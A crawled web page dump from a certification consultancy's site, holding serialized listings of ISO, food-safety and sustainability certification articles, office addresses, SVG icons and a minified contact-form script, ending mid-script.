support.","thumbnail":"ISO21001CertificationAchieveQualityManagementinEducationBanner1jpg1758301434063t9eoh.jpg","description":"$1c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:58.837Z","updatedAt":"2025-09-19T17:03:58.837Z","__v":0}]},{"blog":[],"_id":"68a6c0faef8f4117819f6dbc","title":"Food Industry","slug":"food-industry","description":"Certify your food business for safety, hygiene, and international standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:22.453Z","updatedAt":"2025-09-19T17:12:18.150Z","__v":0,"type":"industry","thumbnail":"images3jpeg17583003435483zfhd.jpeg","industry":[{"_id":"68cd8de971512d786b2c0088","title":"Ensure Product Quality with Good Manufacturing Practices (GMP) Certification","slug":"ensure-product-quality-with-good-manufacturing-practices-gmp-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Ensure product safety and quality with Good Manufacturing Practices (GMP) certification. Youable offers expert consultancy services to help your organization achieve GMP compliance.","thumbnail":"GMPGoodManufacturingPracticesBanner11jpg1758301670660bp8ek.jpg","description":"$1d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:53.463Z","updatedAt":"2025-09-19T17:07:53.463Z","__v":0},{"_id":"68cd8e1f71512d786b2c0094","title":"FSSC 22000 Certification: Ensuring Global Food Safety Standards","slug":"fssc-22000-certification-ensuring-global-food-safety-standards","author":"68a6b8f7c429ed80df5c0b53","comments":["691ac69c0be50264959c95f4","69451f030be50264959fbf50"],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve FSSC 22000 certification and demonstrate your commitment to food safety. Expert guidance from an accredited FSSC 22000 certification agency for food safety management systems.","thumbnail":"FSSC22000CertificationFoodSafetySystemCertificationBanner1jpg1758301724059wsyti.jpg","description":"$1e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:08:47.083Z","updatedAt":"2025-12-19T09:46:43.125Z","__v":0},{"_id":"68cd8ece71512d786b2c00c6","title":"Halal Certification: Ensure Compliance with Islamic Standards","slug":"halal-certification-ensure-compliance-with-islamic-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Trusted Halal certification agency providing expert services to help your business meet Islamic dietary laws and expand into global markets.","thumbnail":"HalalCertificationAgencyEnsureYourProductsMeetIslamicStandardsBanner1jpg1758301889270edxdn.jpg","description":"$1f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:42.601Z","updatedAt":"2025-09-19T17:11:42.601Z","__v":0},{"_id":"68cd8ef271512d786b2c00d1","title":"Prioritize Food Safety Excellence with ISO 22000 Certification","slug":"prioritize-food-safety-excellence-with-iso-22000-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve food safety excellence with ISO 22000 certification. Youable offers expert consulting services to help your organization implement a robust Food Safety Management System.","thumbnail":"ISO22000CertificationFoodSafetyManagementConsultingBanner1jpg1758301923068mk5v6.jpg","description":"$20","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:18.148Z","updatedAt":"2025-09-19T17:12:18.148Z","__v":0}]},{"blog":[],"_id":"68a6c10cef8f4117819f6dc0","title":"IT Industry","slug":"it-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:40.768Z","updatedAt":"2025-09-19T17:14:09.840Z","__v":0,"type":"industry","thumbnail":"images2jpeg1758300285314i9n5y.jpeg","industry":[{"_id":"68cd87df71512d786b2bff5e","title":"Achieve Excellence in IT Service Management with ISO 20000-1 Certification","slug":"achieve-excellence-in-it-service-management-with-iso-20000-1-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 20000-1 certification for your IT service management system. Get an ISO 20000-1 certification estimate and expert guidance for improved service quality, efficiency, and compliance.","thumbnail":"ISO200001CertificationInformationTechnologyServiceManagementBanner1jpg1758300124534xcduo.jpg","description":"$21","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:42:07.468Z","updatedAt":"2025-09-19T17:01:10.726Z","__v":0},{"_id":"68cd8f6171512d786b2c00fa","title":"Robust Information Security with ISO 27001 Certification","slug":"robust-information-security-with-iso-27001-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c10cef8f4117819f6dc0"],"summary":"Achieve ISO 27001 certification and strengthen your information security. Comprehensive support for ISMS implementation, risk assessment, audits, and compliance management.","thumbnail":"ISO27001ConsultancyInformationSecurityManagementSystemCertificationBanner1jpg1758302028894heug8.jpg","description":"$22","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:09.838Z","updatedAt":"2025-09-19T17:14:09.838Z","__v":0}]},{"blog":[],"_id":"68a6c11cef8f4117819f6dc4","title":"Medical Industry","slug":"medical-industry","description":"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:56.056Z","updatedAt":"2025-09-19T17:11:01.082Z","__v":0,"type":"industry","thumbnail":"images1jpeg1758300254106scrhu.jpeg","industry":[{"_id":"68cd8d2971512d786b2c0058","title":"Achieve Market Access and Compliance with CE Mark Certification","slug":"achieve-market-access-and-compliance-with-ce-mark-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve CE Mark certification for your products and ensure compliance with EU regulations. Learn about CE certification marks, cost, and requirements.","thumbnail":"CEbanner1jpg1758301478887mqph4.jpg","description":"$23","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:04:41.678Z","updatedAt":"2025-09-19T17:04:41.678Z","__v":0},{"_id":"68cd8e4371512d786b2c009f","title":"Global Recognition and Compliance with ISO 13485:2016 Certification","slug":"global-recognition-and-compliance-with-iso-134852016-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve ISO 13485:2016 certification for your medical device company. Ensure global compliance, improve quality, and access new markets with expert guidance.","thumbnail":"ISO134852016CertificationMedicalDeviceQualityManagementSystemBanner1jpg1758301745385h8xob.jpg","description":"$24","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:09:23.702Z","updatedAt":"2025-09-19T17:09:23.702Z","__v":0},{"_id":"68cd8ea571512d786b2c00bb","title":"Global Standard Compliance with Food and Drug Administration (FDA) Certification","slug":"global-standard-compliance-with-food-and-drug-administration-fda-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c11cef8f4117819f6dc4"],"summary":"Achieve FDA certification for your food, drug, or medical device company. Ensure regulatory compliance, improve product safety, and access new markets with expert guidance on FDA certification costs and services.","thumbnail":"FDACertificationFoodandDrugAdministrationRegistrationandComplianceBanner1jpg1758301845471xhjfr.jpg","description":"$25","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:11:01.081Z","updatedAt":"2025-09-19T17:11:01.081Z","__v":0}]},{"blog":[],"_id":"68a6c12def8f4117819f6dc8","title":"Sustainability & Compliance","slug":"sustainability-compliance","description":"Certify your business to uphold global sustainability and regulatory standards, ensuring responsible practices, environmental stewardship, and long-term compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:48:13.329Z","updatedAt":"2025-09-19T17:17:35.814Z","__v":0,"type":"industry","thumbnail":"imagesjpeg1758300228618mnqfk.jpeg","industry":[{"_id":"68cd879071512d786b2bff53","title":"Achieve Ethical Excellence with WRAP Certification","slug":"achieve-ethical-excellence-with-wrap-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve WRAP certification to demonstrate your commitment to ethical production. Learn about WRAP certification requirements, cost, and process to build a responsible, sustainable business.","thumbnail":"WRAPCertificationEnsureEthicalManufacturingandSocialResponsibilityBanner1jpg1758300044753jxzjl.jpg","description":"$26","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:40:48.173Z","updatedAt":"2025-09-19T17:01:34.405Z","__v":0},{"_id":"68cd871b71512d786b2bff48","title":"Achieve Ethical Excellence with BSCI Certification","slug":"achieve-ethical-excellence-with-bsci-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve BSCI certification and demonstrate your commitment to ethical practices. Learn about BSCI certification requirements, cost, and the certification process to build a responsible, sustainable business.","thumbnail":"BSCICertificationEnsureSocialComplianceandEthicalPracticesBanner1jpg1758299928476fcvs7.jpg","description":"$27","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T16:38:51.848Z","updatedAt":"2025-09-19T17:01:48.476Z","__v":0},{"_id":"68cd8d5671512d786b2c0063","title":"Achieve Sustainability with HIGG Index Certification","slug":"achieve-sustainability-with-higg-index-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve HIGG Index certification to boost sustainability efforts. Learn about the process, cost, and benefits of this global standard.","thumbnail":"HIGGIndexCertificationAchieveSustainableApparelandFootwearPracticesBanner1jpg17583015058507cvfn.jpg","description":"$28","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:05:26.216Z","updatedAt":"2025-09-19T17:05:26.216Z","__v":0},{"_id":"68cd8e7671512d786b2c00b0","title":"Global Recognition and Sustainability with GOTS Certification","slug":"global-recognition-and-sustainability-with-gots-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Show your commitment to eco-friendly textiles with GOTS certification. Find out everything about the certification process, pricing, and eligibility criteria.","thumbnail":"GOTSCertificationAchieveOrganicTextileCertificationforSustainableManufacturingBanner1jpg1758301800890zedim.jpg","description":"$29","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:10:14.539Z","updatedAt":"2025-09-19T17:10:14.539Z","__v":0},{"_id":"68cd8f3d71512d786b2c00ef","title":"Quality and Safety with OEKO-TEX Certification","slug":"quality-and-safety-with-oeko-tex-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get OEKO-TEX certified to ensure safe, sustainable textiles. Learn about requirements, costs, and the process to boost product safety and brand reputation.","thumbnail":"OEKOTEXCertificationEnsureSafeandSustainableTextilesBanner1jpg1758302009394xz7ok.jpg","description":"$2a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:13:33.141Z","updatedAt":"2025-09-19T17:13:33.141Z","__v":0},{"_id":"68cd8f8571512d786b2c0105","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$2b","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:45.478Z","updatedAt":"2025-09-19T17:14:45.478Z","__v":0},{"_id":"68cd8f8c71512d786b2c010a","title":"Sedex Certification: Elevate Your Businessâ€™s Ethical Standards","slug":"sedex-certification-elevate-your-businesss-ethical-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.","thumbnail":"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg","description":"$2c","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:14:52.243Z","updatedAt":"2025-09-19T17:14:52.243Z","__v":0},{"_id":"68cd8fb771512d786b2c0115","title":"Sustainability and Global Recognition with GRS Certification","slug":"sustainability-and-global-recognition-with-grs-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get GRS certified and showcase your commitment to sustainability. Discover GRS certification requirements, process, and costs for products with recycled, eco-friendly content.","thumbnail":"GRSCertificationGlobalRecycledStandardforSustainableProductsBanner1jpg1758302114093f3uez.jpg","description":"$2d","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:15:35.512Z","updatedAt":"2025-09-19T17:15:35.512Z","__v":0},{"_id":"68cd8fdf71512d786b2c0120","title":"Sustainability and Trust with OCS Certification for Textiles","slug":"sustainability-and-trust-with-ocs-certification-for-textiles","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve OCS certification for your textile products and demonstrate your commitment to sustainability. Learn about OCS textile certification requirements.","thumbnail":"SustainabilityComplianceBanner1jpg1758302160945ydfam.jpg","description":"$2e","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:15.047Z","updatedAt":"2025-09-19T17:16:15.047Z","__v":0},{"_id":"68cd900971512d786b2c012b","title":"Sustainable Practices with FSC Certification","slug":"sustainable-practices-with-fsc-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Get FSC certified to show your commitment to sustainable sourcing. Explore FSC certification cost, requirements, and process to boost your brand's sustainability.","thumbnail":"FSCCertificationEnsureResponsibleSourcingandEnvironmentalSustainabilityBanner1jpg175830219782928q7g.jpg","description":"$2f","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:16:57.227Z","updatedAt":"2025-09-19T17:16:57.227Z","__v":0},{"_id":"68cd902f71512d786b2c0136","title":"Unlock Sustainability with RCS Certification: Your Guide to Eco-Friendly Standards","slug":"unlock-sustainability-with-rcs-certification-your-guide-to-eco-friendly-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c12def8f4117819f6dc8"],"summary":"Achieve RCS certification for your products and showcase your commitment to sustainability. Learn about RCS certification requirements, pricing, and the full certification process.","thumbnail":"RCSCertificationVerifyRecycledContentandSustainablePracticesBanner1jpg1758302236891917mv.jpg","description":"$30","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:17:35.813Z","updatedAt":"2025-09-19T17:17:35.813Z","__v":0}]}]}],["$","main",null,{"className":"min-h-screen","children":["$","$L3",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen flex items-center justify-center bg-gray-50 px-4","children":["$","div",null,{"className":"max-w-md w-full text-center","children":[["$","h1",null,{"className":"text-9xl font-bold text-primary","children":"404"}],["$","h2",null,{"className":"text-3xl font-semibold text-gray-900 mt-4 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 mb-8","children":"Sorry, we couldn't find the page you're looking for. The page may have been moved or deleted."}],["$","div",null,{"className":"flex flex-col sm:flex-row gap-4 justify-center","children":[["$","$L31",null,{"href":"/","className":"bg-primary hover:bg-opacity-90 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Go to Homepage"}],["$","$L31",null,{"href":"/contact","className":"border-2 border-primary hover:bg-primary hover:bg-opacity-10 text-black font-semibold px-6 py-3 rounded-lg transition-colors","children":"Contact Us"}]]}],["$","div",null,{"className":"mt-12","children":[["$","h3",null,{"className":"text-lg font-semibold text-gray-900 mb-4","children":"Popular Pages"}],["$","div",null,{"className":"flex flex-col space-y-2","children":[["$","$L31",null,{"href":"/about","className":"text-gray-600 hover:text-primary transition-colors","children":"About Us"}],["$","$L31",null,{"href":"/news","className":"text-gray-600 hover:text-primary transition-colors","children":"News & Updates"}],["$","$L31",null,{"href":"/faq","className":"text-gray-600 hover:text-primary transition-colors","children":"FAQ"}]]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","div",null,{"className":"fixed bottom-4 right-4 z-50","children":["$","$L32",null,{}]}],["$","$L33",null,{"addresses":[{"_id":"68c6632366ae79e9f65603f0","name":"Head Office","description":"16192 Coastal Highway, Lewes, DE 19958, USA","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:31.123Z","updatedAt":"2025-09-14T06:39:31.123Z","__v":0},{"_id":"68c6633166ae79e9f65603f8","name":"Regional Office","description":"Alcove Rosetta Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara, Dhaka, Bangladesh","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:45.189Z","updatedAt":"2025-09-14T06:39:45.189Z","__v":0},{"_id":"68c6633b66ae79e9f65603fc","name":"Chattogram Office","description":"Plot #10, Road #5, G-Block, Halishahar Housing Estate,Â Chittagong","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:39:55.401Z","updatedAt":"2025-09-21T10:42:04.122Z","__v":0},{"_id":"68c6634666ae79e9f6560400","name":"India Office","description":"600, Sarat Chatterjee Road, Howrah â€“ 711102, West Bengal, India","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:06.947Z","updatedAt":"2025-09-14T06:40:06.947Z","__v":0},{"_id":"68c6635166ae79e9f6560404","name":"Korea Office","description":"638, Seobusaet-gil, Geumcheon-gu, Seoul, Republic of Korea","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:17.605Z","updatedAt":"2025-09-14T06:40:17.605Z","__v":0},{"_id":"68c6635b66ae79e9f6560408","name":"Turkey Office","description":"Adalet, 2132/2 Sk No:3/45, 35530 BayraklÄ±/Izmir","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-14T06:40:27.876Z","updatedAt":"2025-09-14T06:40:27.876Z","__v":0}]}]]}]]}]


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/ri_youtube-fill_white.svg
body_size: 105
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.2034 3.33337C10.6484 3.33587 11.7617 3.34671 12.945 3.39421L13.365 3.41254C14.5559 3.46837 15.7459 3.56504 16.3367 3.72921C17.1242 3.95087 17.7425 4.59587 17.9517 5.41421C18.285 6.71421 18.3267 9.24921 18.3317 9.86337L18.3325 9.99004V10.135C18.3267 10.7492 18.285 13.285 17.9517 14.5842C17.74 15.405 17.1209 16.0509 16.3367 16.2692C15.7459 16.4334 14.5559 16.53 13.365 16.5859L12.945 16.605C11.7617 16.6517 10.6484 16.6634 10.2034 16.665L10.0075 16.6659H9.79502C8.85335 16.66 4.91502 16.6175 3.66169 16.2692C2.87502 16.0475 2.25585 15.4025 2.04669 14.5842C1.71335 13.2842 1.67169 10.7492 1.66669 10.135V9.86337C1.67169 9.24921 1.71335 6.71337 2.04669 5.41421C2.25835 4.59337 2.87752 3.94754 3.66252 3.73004C4.91502 3.38087 8.85419 3.33837 9.79585 3.33337H10.2034ZM8.33252 7.08337V12.9167L13.3325 10L8.33252 7.08337Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/Youable%20Logo%20White%202-01-01.svg
body_size: 11001
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2000 480">
  <image width="777" height="184" transform="translate(2 4.192) scale(2.565)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/material-symbols_call.svg
body_size: 171
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3 14C11.9111 14 10.5389 13.6973 9.18333 13.092C7.82778 12.4867 6.59444 11.6282 5.48333 10.5167C4.37222 9.40511 3.514 8.17178 2.90867 6.81667C2.30333 5.46156 2.00044 4.08933 2 2.7C2 2.5 2.06667 2.33333 2.2 2.2C2.33333 2.06667 2.5 2 2.7 2H5.4C5.55556 2 5.69444 2.05289 5.81667 2.15867C5.93889 2.26444 6.01111 2.38933 6.03333 2.53333L6.46667 4.86667C6.48889 5.04444 6.48333 5.19444 6.45 5.31667C6.41667 5.43889 6.35556 5.54444 6.26667 5.63333L4.65 7.26667C4.87222 7.67778 5.136 8.07489 5.44133 8.458C5.74667 8.84111 6.08289 9.21067 6.45 9.56667C6.79444 9.91111 7.15556 10.2307 7.53333 10.5253C7.91111 10.82 8.31111 11.0893 8.73333 11.3333L10.3 9.76667C10.4 9.66667 10.5307 9.59178 10.692 9.542C10.8533 9.49222 11.0116 9.47822 11.1667 9.5L13.4667 9.96667C13.6222 10.0111 13.75 10.0918 13.85 10.2087C13.95 10.3256 14 10.456 14 10.6V13.3C14 13.5 13.9333 13.6667 13.8 13.8C13.6667 13.9333 13.5 14 13.3 14Z" fill="#F9D423"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://youable.net/_next/static/chunks/app/contact/page-a61f012b3a70333c.js
body_size: 3642
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[977],{2374:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{cancelIdleCallback:function(){return n},requestIdleCallback:function(){return r}});let r="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},n="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2714:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return l}});let r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},n=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function l(e,t){for(let[l,s]of Object.entries(t)){if(!t.hasOwnProperty(l)||n.includes(l)||void 0===s)continue;let o=r[l]||l.toLowerCase();"SCRIPT"===e.tagName&&a(o)?e[o]=!!s:e.setAttribute(o,String(s)),(!1===s||"SCRIPT"===e.tagName&&a(o)&&(!s||"false"===s))&&(e.setAttribute(o,""),e.removeAttribute(o))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3162:(e,t,r)=>{"use strict";r.d(t,{default:()=>u});var n=r(5155),a=r(2115),l=r(9946);let s=(0,l.A)("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]),o=(0,l.A)("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]),i=(0,l.A)("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]),c=(0,l.A)("Linkedin",[["path",{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z",key:"c2jq9f"}],["rect",{width:"4",height:"12",x:"2",y:"9",key:"mk3on5"}],["circle",{cx:"4",cy:"4",r:"2",key:"bt5ra8"}]]);var d=r(3464);let u=()=>{let[e,t]=(0,a.useState)(""),[r,l]=(0,a.useState)({name:"",phone:"",email:"",subject:"contact",message:""}),u=e=>{let{name:t,value:r}=e.target;l(e=>({...e,[t]:r}))},f=async e=>{e.preventDefault();try{let n=await d.A.post("".concat("https://admin.youable.net/web","/contact"),JSON.stringify(r),{headers:{"Content-Type":"application/json"}});201===n.status&&t("Form submitted successfully!"),e.target.reset(),l({name:"",phone:"",email:"",subject:"contact",message:""})}catch(e){console.error("Error submitting form:",e)}};return(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{children:[(0,n.jsxs)("form",{onSubmit:f,className:"space-y-6",children:[(0,n.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:(0,n.jsxs)("div",{className:"md:col-span-2",children:[(0,n.jsxs)("label",{htmlFor:"name",className:"block mb-2",children:["Name ",(0,n.jsx)("span",{className:"text-red-500",children:"*"})]}),(0,n.jsx)("input",{type:"text",id:"name",name:"name",value:r.name,onChange:u,placeholder:"Your name",required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-yellow-400"})]})}),(0,n.jsxs)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[(0,n.jsxs)("div",{children:[(0,n.jsxs)("label",{htmlFor:"phone",className:"block mb-2",children:["Phone ",(0,n.jsx)("span",{className:"text-red-500",children:"*"})]}),(0,n.jsx)("input",{type:"tel",id:"phone",name:"phone",value:r.phone,onChange:u,placeholder:"Your number *",required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-yellow-400"})]}),(0,n.jsxs)("div",{children:[(0,n.jsxs)("label",{htmlFor:"email",className:"block mb-2",children:["Email ",(0,n.jsx)("span",{className:"text-red-500",children:"*"})]}),(0,n.jsx)("input",{type:"email",id:"email",name:"email",value:r.email,onChange:u,placeholder:"Your email*",required:!0,className:"w-full px-4 py-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-yellow-400"})]})]}),(0,n.jsxs)("div",{children:[(0,n.jsx)("label",{htmlFor:"message",className:"block mb-2",children:"Message"}),(0,n.jsx)("textarea",{id:"message",name:"message",value:r.message,onChange:u,placeholder:"Type your message",rows:6,className:"w-full px-4 py-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-yellow-400 resize-none"})]}),e&&(0,n.jsx)("p",{className:"text-green-500",children:e}),(0,n.jsx)("button",{type:"submit",className:"w-full bg-yellow-400 hover:bg-yellow-500 text-black font-semibold py-4 px-6 rounded-md transition-colors",children:"Contact Us"})]}),(0,n.jsxs)("div",{className:"mt-12 flex items-center justify-between",children:[(0,n.jsx)("div",{className:"h-px bg-gray-200 flex-1"}),(0,n.jsx)("div",{className:"px-4",children:"Follow Us"}),(0,n.jsx)("div",{className:"h-px bg-gray-200 flex-1"})]}),(0,n.jsxs)("div",{className:"mt-6 flex justify-center gap-4",children:[(0,n.jsx)("a",{target:"_blank",href:"https://www.facebook.com/weableu",className:"p-2 border border-gray-300 rounded-full hover:border-yellow-400 transition-colors",children:(0,n.jsx)(s,{className:"w-5 h-5"})}),(0,n.jsx)("a",{target:"_blank",href:"https://www.instagram.com/youablellc",className:"p-2 border border-gray-300 rounded-full hover:border-yellow-400 transition-colors",children:(0,n.jsx)(o,{className:"w-5 h-5"})}),(0,n.jsx)("a",{target:"_blank",href:"https://www.youtube.com/@youableltd.2535",className:"p-2 border border-gray-300 rounded-full hover:border-yellow-400 transition-colors",children:(0,n.jsx)(i,{className:"w-5 h-5"})}),(0,n.jsx)("a",{target:"_blank",href:"https://www.linkedin.com/company/youableltd/",className:"p-2 border border-gray-300 rounded-full hover:border-yellow-400 transition-colors",children:(0,n.jsx)(c,{className:"w-5 h-5"})})]})]})})}},9011:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,3063,23)),Promise.resolve().then(r.t.bind(r,9243,23)),Promise.resolve().then(r.bind(r,3162))},9243:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return g},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return y}});let n=r(8229),a=r(6966),l=r(5155),s=n._(r(7650)),o=a._(r(2115)),i=r(2830),c=r(2714),d=r(2374),u=new Map,f=new Set,m=e=>{if(s.default.preinit)return void e.forEach(e=>{s.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let 